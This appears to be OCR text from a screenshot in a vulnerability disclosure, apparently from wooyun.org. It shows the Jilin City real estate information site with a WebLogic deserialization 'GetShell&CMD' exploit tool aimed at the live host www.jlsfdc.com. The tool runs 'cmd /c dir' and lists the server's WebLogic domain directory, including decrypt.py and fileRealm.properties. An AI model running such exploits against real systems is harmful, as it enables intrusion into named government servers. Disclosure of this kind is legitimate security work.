 吉林市房地产信息网
Jilin City real estate information network
网站首页 政务公开 工作动态 政策法规 物业管理 住房保障 便民服
图片动态
2015中国.吉...
1 2 3 4 5 6
2016年春节放假通知
2016年元旦放假通知
2015中国.吉林（第二十一届）秋季房屋展示交...
放假通知
关于调整办公时间公告
清明节放假通知
关于网签系统暂停使用的通知
政务公开 更多>
2016年部门预算公开内容 2016-02-18
2014年“三公”经费财政拨款支出情况表 2015-10-30
2014年财政拨款收支决算表 2015-10-30
2015年部门“三公”经费财政拨款预算表 2015-03-02
2015年部门财政拨款支出预算表 2015-03-02
关于进一步规范房屋所有权注销登记和加强国有拨... 2014-12-18
政策法规
吉林省住房和城乡建设厅 吉林省财政厅关于印发...
吉林市人民政府关于促进房地产市场平稳健康发展
关于印发吉林市加快推进城区已入住房屋初始登记
吉林市房产局行政处罚裁量基准
关于一次性解决历史遗留无籍房屋登记异议有关问...
吉林市人民政府办公厅关于一次性解决历史遗留无... 2013-04-10
预售查询
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www.jlsfdc.com Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 B839-19FE
C:\Oracle\Middleware\user_projects\domains\base_domain 的目录
2016/02/19 15:53 <DIR> .
2016/02/19 15:53 <DIR> ..
2015/07/15 16:34 <DIR> autodeploy
2015/03/16 20:05 <DIR> bin
2015/03/16 20:06 <DIR> config
2015/03/16 20:05 <DIR> console-ext
2016/02/19 15:53 1,015 decrypt.py
2016/01/20 14:52 156 edit.lok
2015/03/16 20:05 472 fileRealm.properties
2015/03/16 20:05 <DIR> init-info
2016/01/07 14:28 18,025 jrockit.1556.dump
2016/01/07 14:28 1,123,696,576 jrockit.1556.mdmp
2015/07/07 11:23 18,227 jrockit.268.dump
2015/07/07 11:23 1,220,194,898 jrockit.268.mdmp
2016/01/12 13:15 17,779 jrockit.3404.dump
2016/01/12 13:15 1,189,756,120 jrockit.3404.mdmp
2016/01/12 13:30 17,746 jrockit.3536.dump
2016/01/12 13:30 1,054,078,110 jrockit.3536.mdmp
Connected!
51%
www.wooyun.org